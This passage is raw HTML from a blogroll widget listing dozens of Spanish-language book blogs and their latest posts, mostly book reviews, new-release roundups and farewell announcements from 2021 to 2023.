<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uR0xu_W9NG7BaSyjpsjCFqTI-B1eNpBluOqImqRX2Z3scFjClqBi1-cheAys9Hpea8jA5fjIx71N4SCf5gEYjx__O3SjqgbykgduWqzHeoVCc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://1000librosblog.blogspot.com/' target='_blank'>
1000 LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://1000librosblog.blogspot.com/2023/04/novedades-abril-2023.html' target='_blank'>
NOVEDADES: ABRIL 2023
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtJUkgDpIpZAQ7Ukf2b2BH07FM71I0rJ5_4eCN_GX8KyEai0IjBqEH2koNjOUjVwNwOz1aWUz0-xoyvjzKbNGetiGsV5-ytvXjORui_-O-HOVztGVKSyQK-jCK7RisWxmwZ18=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://emimimundomisreglasmisopiniones.blogspot.com/' target='_blank'>
Emi, Mi Mundo, Mis Reglas, Mis Opiniones.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://emimimundomisreglasmisopiniones.blogspot.com/2021/03/rayo-de-amor-volume-3-de-e-l-todd.html' target='_blank'>
Rayo de amor : Volume 3 de E. L. Todd
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4N-dtbBx6SS_qOYnJdFHlB4TMWupI44PmjleY3JJHVXkHzhh-SCIbIb4BzWOTFusnU1BZJ81mivnzn-NK3rm7CZhBokofj43tunwRBfc2EXMATK187w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lagatabibliotecaria.blogspot.com/' target='_blank'>
Gata Bibliotecaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lagatabibliotecaria.blogspot.com/2023/03/resena-149-la-bruja-blanca-asesino-de.html' target='_blank'>
Reseña 149 🧙&#8205;&#9792;&#65039;🔮 | LA BRUJA BLANCA (ASESINO DE BRUJAS #1) de Shelby 
Mahurin
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubDwBXusDCXZ1zq9iROvYj7ymPKDAA9L7Ix8YH80unSPkhQMoGzpgF_uK1SqEPRaysd2gKFq-TJhHGqMm55LtVWHdODXS5Z-QH261ZlnLng-ML1_n6qz4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://onceuponafaeriebook.blogspot.com/' target='_blank'>
Once Upon a Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://onceuponafaeriebook.blogspot.com/2023/02/resenas-editorial-planeta-chile-febrero.html' target='_blank'>
Reseñas | Editorial Planeta Chile (Febrero)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqlCkwdyT_3j2olQVLDbNhcqvOElUk6Fo34NkagmeVDwEpjrAEG-PI-F1AVKx2u11LdxEglyOoM4jLhYYzLveFyMqFIKPe5UEGEoB8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annie-pm.blogspot.com/' target='_blank'>
annie's place&#10240;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://annie-pm.blogspot.com/2023/02/temporada-de-huracanes-fernanda-melchor.html' target='_blank'>
Temporada de huracanes, Fernanda Melchor
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMYdd6hQfajo7kq8XDI2_lm9QL8OZycT5ephwG1brGkOrIpRKUFlRPvHXFLfGyQVkzOlfyqM6o0_8F6xXuz0l-INvSWjjzo_dGCaXYFpiD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://suenodeseneca.blogspot.com/' target='_blank'>
Sueño de Séneca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://suenodeseneca.blogspot.com/2023/01/el-corazon-de-los-altibajos.html' target='_blank'>
El corazón de los Altibajos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhmR0BhYG7Rif4kA1DklnnGN3LofGkAvPq_VpAVau-y3H7P7Z3YKX9_7hflitL43Zm44KurCpoJGa1-IIGBMZD6AQD-5yDbpQTeoyeNaXYA8TP0mnyeKlfKg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mirinconentreloslibros.blogspot.com/' target='_blank'>
Mi rincón entre los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mirinconentreloslibros.blogspot.com/2023/01/mis-mejores-lecturas-del-2022.html' target='_blank'>
&#161;Mis MEJORES LECTURAS del 2022!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5qetq58g_uqt_6F_xL7V_gTmXrOPGX_RNwltlsBcbVZQEMJ_bIh3W3-vt2iaft--1ihNcpwQUh1iem_ve4-aAa6jw0ojLHjAz_6fiTg4jNSLzUGWd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://islandofneverland.blogspot.com/' target='_blank'>
The island of neverland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://islandofneverland.blogspot.com/2023/01/resena-electra.html' target='_blank'>
Reseña "Electra"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXtdF-l8SQigKh9Fc7dIk-1TAXcfD6j27suuxPMvHHrpppMqYnixtpL8hmgSPnsfUVEuiyvPjLESdWCW5lhM3ZoLtJ1Bg8A2bG6K9lHmhX6HO11oBFhFxM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladevoradoradeletras.blogspot.com/' target='_blank'>
Devoradora de letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ladevoradoradeletras.blogspot.com/2023/01/fin-del-especial-navideno.html' target='_blank'>
Fin del Especial Navideño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6fnkznAZ61ohzx3eEScXJGYarv5H_ohu2t9Wi1CqtqOgzqtX2wPMiE3TJXydm1LXSWaSPGSyJWZCSzckof-EDKsFRDqY9R6EomtQEgAmWD4wQO2hCjgjK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecadepociones.blogspot.com/' target='_blank'>
En el último sendero del bosque</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecadepociones.blogspot.com/2022/12/nuevo-blog-la-taberna-del-hobbit.html' target='_blank'>
Nuevo blog: La taberna del hobbit
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwz0GIJvcZqQc_hv7uwSII1dfMpHV_QOQhtGbv-kv8cCP5VUWPmp-TwKl4jMo23EKRPuPOTahjiJ57Bpwa_TQe18IPUdb-wB9MFj2BwnI6n_ab__bh5z6Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://navegandoentreletrass.blogspot.com/' target='_blank'>
Navegando entre Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://navegandoentreletrass.blogspot.com/2022/12/jolly-roger-de-colin-mcnaughton.html' target='_blank'>
Jolly Roger de Colin McNaughton
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNHc22KBbjNDg2xAM4AV5Ct7O7afZJx4nsDPuzDWAQe6g1Zd-bhP2-v15-eKsoNj2No_oJbqpNQH-9Rd6wfnsF_No_EKVadY8sRTl77Qvx-ZcOhOmC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://d3voradordelibros.blogspot.com/' target='_blank'>
Devorador de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://d3voradordelibros.blogspot.com/2022/12/navidades-y-despedida.html' target='_blank'>
Navidades y... &#191;despedida?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-GuclW63RpQ18PhHYLbBuwCR_dVzitEtOveQiSQ91dm51wlKrDBd_pGy0p332syXvNt_He6WvZjhrIw7JLpLi2NlG-8jW-_xN9fthN5c-z8m9rB9QPDMOHZdN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://refugiodeldragondetierra.blogspot.com/' target='_blank'>
El Refugio del Dragón de Tierra</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://refugiodeldragondetierra.blogspot.com/2022/11/hasta-luego.html' target='_blank'>
Hasta luego~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sa94vu8o7wIaIdulA0Y-hjwlUJqygdMIWpMxdf2aqq1NQN5mAu8X9qSsxHeQR7VSGk9gkD-Dr7uRhVwZ6Kj2OHbza0KJaR17GDMy9NB8lik7a0EfKODvvv8Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misromancesencontrados.blogspot.com/' target='_blank'>
Romances encontrados</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misromancesencontrados.blogspot.com/2022/11/entrada-500-y-despedida.html' target='_blank'>
Entrada 500 y despedida
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTgGyvj2wDHHQQPQNZH1FTcUaIa-s439d7MTo8X9GCsojzHrCONHwnPsvBys13Y_jnz743x2G5-WNEm8jnWYyakpu_l0p3RJU1qdSkx5MneYDkqw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enmitiempolibro.blogspot.com/' target='_blank'>
Tiempo Libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enmitiempolibro.blogspot.com/2022/11/resena-el-despertar-de-la-bruja-de-aire.html' target='_blank'>
RESEÑA El Despertar de la Bruja de Aire
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ux1YqBu_sOzkZNbYiF8ePeku15Xpp6hK_P5Jt_tHUXs7PnnaOHNMJl9UG6ssCsIFi1CHm0u7L0EJw4ZJm1Xels19IUHC-uoaoHBudRFEzdq5Zl4Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://irresistibleleer.blogspot.com/' target='_blank'>
Irresistible Leer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://irresistibleleer.blogspot.com/2022/10/resena-un-reino-muy-cerca-de-casa-gilda.html' target='_blank'>
Reseña: Un reino muy cerca de casa - Gilda Manso.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sq76Pxw4sk5cCxgFK9xE_Eq5-EbwE5l9N7_b5Af90ErgK9H7Ytx569jyDxxzcy_jOZdpzlr9Q0sNgqUQh2OhZkb1DBsqYjHJBM-wiwjcBwHgMJJobdLkU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estanteriacompartida.blogspot.com/' target='_blank'>
Estantería compartida</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estanteriacompartida.blogspot.com/2022/10/resena-186-nona-ninth.html' target='_blank'>
Reseña #186 - Nona the Ninth
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfUe9VXEIjUDKuDZ9bC-8QHwtqT8b6tVaHqJ5gYV7nJZGFA-VK7BmXFGnZkmO3KLQ9ZiXi2PQhWcKTNRArCA1fbecoZadoma3Dd5EV__NOXi8S9g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elcaosliterario.blogspot.com/' target='_blank'>
Caos Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elcaosliterario.blogspot.com/2022/09/novedades-editoriales-de-septiembre-2022.html' target='_blank'>
Novedades editoriales de septiembre 2022
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNhKoMJdbPrcu5z8MqAjHSoHvysWYDYqEcztKKJfyAZNT7w-2k54TE9CGzV43DY1ZtZcihWMnw5BIIzK8AxubXLHtX1EpaLP-UPTPSVGe_SbfF25juBc02=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elartistadelasletras.blogspot.com/' target='_blank'>
El mundo de las palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elartistadelasletras.blogspot.com/2022/08/los-crimenes-de-alicia.html' target='_blank'>
Los crímenes de Alicia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPLOuRwd2UEoEJTkDLdGwBOpTE3OAPDlIWsT0dfPhwYqhx-s88Fjndo-GN7rjgTeeiRXXsHzIMeCO11BlIEdlJ0syLZZCqWQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.resibooks.com/' target='_blank'>
Life is a Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.resibooks.com/2022/08/cixun-liu-el-problema-de-los-tres.html' target='_blank'>
Cixun Liu - El problema de los tres cuerpos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubUIGePR97C146REv5meII5QzcuZcapg1l_Mk6nT0pxFwUl2dTgh-kyEDabRwNarjJwK1_ijXcwXECZsQkTcXEuXfY8ln-cgmSmBG1mfIf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://morenowrites.blogspot.com/' target='_blank'>
Moreno Writes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://morenowrites.blogspot.com/2022/07/paper-girls-la-nueva-serie-de-scifi-de.html' target='_blank'>
Paper Girls: la nueva serie de scifi de Amazon
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfVLYpol-RaVNHbaopf96ufunkpqpLckApP4uLElMzxGnDcqRKA4S41iGTt97nFfh7Otk9OVbuVpopyzXHlc2WACVQvIsv7QQtmlXahNJH-KMuBAopYNI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lavidadeunalectoraa.blogspot.com/' target='_blank'>
La vida de una lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lavidadeunalectoraa.blogspot.com/2022/07/resena-30-dias-de-creatividad-johanna.html' target='_blank'>
Reseña: 30 Días de Creatividad | Johanna Basford
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCZFrzGttyIcnxvTd5vvuhsYdZLK9GlJpG8zY84rcnkTEvP0jVWfqpojj3phv4drUgY8iWWUNB3o-tb_Urm1H3SBbYI4OHo6hHOT4gkfi9sxYVOtI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://myworldbyreading.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://myworldbyreading.blogspot.com/2022/07/trailer-de-white-bird-basado-en-el.html' target='_blank'>
Trailer de "White Bird", basado en el libro de R.J Palacio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ6mrDt0IbIhxuWGR0QvNVhREKaoUeHFU2rmPS8F9q1dFlkqz3Wd-FrgewXHkjSUiSx_JjF0r58wG3V2pF2kV0r_b8XFUBZLwpEkYT2WRlf9MyTPD5hTw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sonandoconhistorias.blogspot.com/' target='_blank'>
Soñando con historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sonandoconhistorias.blogspot.com/2022/06/book-tag-de-los-helados.html' target='_blank'>
Book tag de los helados
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZygWcCsEpuS9qPrVQAEgISmHKchscwANoItRn4phx-UaSE4GHqMUVJb8cLGHLr2MeJlN2ti_Z_N9xh1joArBQyRid6zN4_R8ops9chaPYwmw9zKYxgw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://el-diario-de-yuuki.blogspot.com/' target='_blank'>
El diario de Yuuki</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://el-diario-de-yuuki.blogspot.com/2022/06/10-recetas-japonesas-una-escuela-de.html' target='_blank'>
10 recetas japonesas, una escuela de cocina japonesa con una modalidad 
sumamente singular
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLmIJe-ltaRTgWDcKY5ZM6KG54IVVkifR5GoJO5rPY5UB8BYcpwwm0wB-_IfcM177gXgyLEqfl-Q8QMjLEqJHQ1ZMMT9r6Qi2WN1453B5zwcWS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://losmundosdelamba.blogspot.com/' target='_blank'>
Los mundos de Lamba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://losmundosdelamba.blogspot.com/2022/06/milagros-en-bicho-raro-resena.html' target='_blank'>
Milagros en Bicho Raro ~Reseña~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOC1K3VYB76wAi6Z4uNyC_N228iOnfDue8Rgxvel-i-zCC-NDEOBzrtKFOl40vfor0FgPfEAoDEYpUsODT68m_8FUTWsJ8-U3fEMCR2jPLUaAO_OoHsYVYAFqr8tg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://volandoentrelibrosabiertos.blogspot.com/' target='_blank'>
Volando entre libros abiertos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://volandoentrelibrosabiertos.blogspot.com/2022/06/resena-havenfall-los-cuatro-reinos.html' target='_blank'>
RESEÑA: HAVENFALL. LOS CUATRO REINOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkzc4fXns6d8Aq3GNQrGNNHvCF63rTez426TJ02nL7KhYj_QltCGRsW8Ow3r0BhPNYgcUf_uVxFlVyVqv7a_7OvNjeVGnj9GcVmxqNVFzGsel1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mividapor1libro.blogspot.com/' target='_blank'>
Mi vida por un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mividapor1libro.blogspot.com/2022/06/juego-de-letras-buho.html' target='_blank'>
Un juego de letras - Búho
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1wFtP7C7CiZptCvptWcYc6UNnXYIjM_h6ILTBbMjcfNaucFh9YMzC6MkUPTPbuMioA1XJUxnefttSwgyqJ7yB5X6Ibn8WJAipRsfaRwl5gysIcg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://valkirialiteraria.blogspot.com/' target='_blank'>
Valkiria Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://valkirialiteraria.blogspot.com/2022/05/coconut-macarons-de-pat-casala.html' target='_blank'>
Coconut macarons de Pat Casalà
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQrsGK7PkGfiQoJWyLH_iHtaFHuzA-mldxKhy_N77vMklaswbxlQwlZX2E8Dsu6ElT3O85Sofrtolb6XlchQmJpOAiw81VU9QE0MU2TRY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ataquefriki.blogspot.com/' target='_blank'>
ATAQUE FRIKI</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ataquefriki.blogspot.com/2022/05/lets-talk-que-vi-y-lei-en-abril.html' target='_blank'>
[Let&#180;s Talk] &#191;Qué vi y leí en Abril?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwNYskK0fHPIKzuHIqmI3JP7Op-DlAd5b-AAGwpotIQAOO9o32tZGErHBtZiBTcSqUIDp1w-Tl9U1qhpyp7fVpZxixspR1BDt_5pACxr8WNvLQePztV4O7tKbf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aprovechalavidacadadiaa.blogspot.com/' target='_blank'>
Aprovecha La Vida Cada Día</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aprovechalavidacadadiaa.blogspot.com/2022/05/lecturas-de-diciembre-2021.html' target='_blank'>
~ Lecturas de Diciembre 2021 ~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfFqp-295jHNRSUnAiO8NRaQD0NGRIwozhxOVNN02Sm4MvfzqyOqdfHmjd6fnrR237dq5VJXUlzq2jmbY68gKgfLlXUDPOSHcpNZKK96DgBxg804jmjLOGlBvWDpM9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dragonesenelpaisdeloslibros.blogspot.com/' target='_blank'>
Dragones en el país de los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dragonesenelpaisdeloslibros.blogspot.com/2022/05/resena-mi-mama-de-helena-kraljic-e.html' target='_blank'>
Reseña: "Mi mamá" de Helena Kraljic e ilustrado por Polona Lovsin.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4t8QjQfRTe2TKfcgyswRmOu4uQR3hy0wKQizWtYmgJNJ-lNz7OOD-UsGK5vmUQnZCylrtOn5a6sc39hwGJazvL6cMTzeoQ1g5vP_kXRnBw5XJLZIMaw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://alasombradelarciano.blogspot.com/' target='_blank'>
A la sombra del arciano</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://alasombradelarciano.blogspot.com/2022/04/resena-128-los-3-suicidios-de-marcos.html' target='_blank'>
Reseña #128: Los 3 suicidios de Marcos Ruiz (Julio Marín)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sv3BxRtpS2ra5rZkmLRjYfHvOUXea395FSRcbMrllV6Q8KVDSy4ksmBTr90lE-PUQxwf2BOhCjI8yasWyzdibWrWHfhzNDF8wGkNJ_0mjw4b9XvtdI0EMK0jo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.tejiendoideascosiendopalabras.com/' target='_blank'>
TEJIENDO IDEAS COSIENDO PALABRAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.tejiendoideascosiendopalabras.com/2022/04/seduciendoaunangel-mabeldiaz.html' target='_blank'>
SEDUCIENDO A UN ÁNGEL - Mabel Díaz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFirwTjL16PY_r15qJKKs2GHr_IIkrv7nYWZUCGfDyf32dUip3W_1miQXe7I7Lgk4K0RMRv17P5rlcqGdhg19OND6vFsFuyLBsnsudSbLCRpahPlo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rapsodia-literaria.blogspot.com/' target='_blank'>
Rapsodia Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rapsodia-literaria.blogspot.com/2022/04/este-es-el-final-rapsodia-literaria.html' target='_blank'>
Este es el final... Rapsodia literaria cierra sus puertas.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJXM9lfnhuGWtKZUia2Dzi6TQf4Qc4LuKieBv0SwxS-Dl80sMfCZvHTJ0g9bvIkRd5GI7op0jCICQaFoisEV7v1KOKYrovqc1cF5J2m2Mantk_tMe3Sqg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://books-for-our-minds.blogspot.com/' target='_blank'>
BOOKS FOR OUR MINDS.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://books-for-our-minds.blogspot.com/2022/04/resena-has-llamado-sam.html' target='_blank'>
Reseña: Has llamado a Sam
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0L7KItu-uJh9Ohpf0dYiABPFDZQrqZORX1yIgNz7nGeHjwyCKNFdjeMoGUx1IMQjy-47zuntzT39Cqg6kcthWXab7a0PMDKnwTnvrYHR1qro=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenillea.blogspot.com/' target='_blank'>
Leyendo en Illea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenillea.blogspot.com/2022/04/resena-trilogia-los-origenes-cassandra.html' target='_blank'>
Reseña: Trilogía "Los Orígenes" - Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
